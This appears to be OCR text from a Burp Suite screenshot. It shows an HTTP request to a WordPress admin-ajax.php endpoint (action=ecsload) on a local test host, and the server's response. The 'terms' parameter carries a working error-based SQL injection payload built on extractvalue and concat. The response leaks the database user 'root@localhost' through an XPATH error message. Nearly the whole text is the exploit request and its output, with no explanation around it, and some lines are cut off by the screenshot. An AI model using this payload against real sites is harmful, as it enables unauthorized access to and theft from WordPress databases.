 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.6
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST http://192.168.1.6/wordpress/wp-admin/admin-ajax.php?action=ecsload
HTTP/1.1
2 Host: 192.168.1.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 146
11
12 query=
{"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111)%20and%20extr
actvalue(rand(),concat(0x5e,user(),0x5e))#"]}}}&ecs_ajax_settings=1
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
4 Cache-Control: no-cache, must-revalidate, max-age=0
5 Content-Type: text/html; charset=UTF-8
6 Date: Thu, 10 Mar 2022 06:27:54 GMT
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Referrer-Policy: strict-origin-when-cross-origin
9 Server: Apache/2.4.41 (Win64) PHP/7.3.12
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: SAMEORIGIN
12 X-Powered-By: PHP/7.3.12
13 X-Robots-Tag: noindex
14
15 <div id="error">
<p class="wpdberror">
<strong>
WordPress数据库错误：
</strong>
[XPATH syntax error: &#039;^root@localhost^&#039;]<br />
<code>
SELECT SQL_CALC_FOUND_ROWS  wp_posts.ID FROM wp_posts  LEFT JOIN wp_
16 wp_term_relationships.term_taxonomy_id IN (111) and extractvalue(ran
17 ) AND wp_posts.post_type IN (&#039;post&#039;, &#039;page&#039;, &#0
</code>
</p>
</div>
<p>
此站点遇到了致命错误。
Search... 0 matches
Done
1,436 bytes | 2,335 millis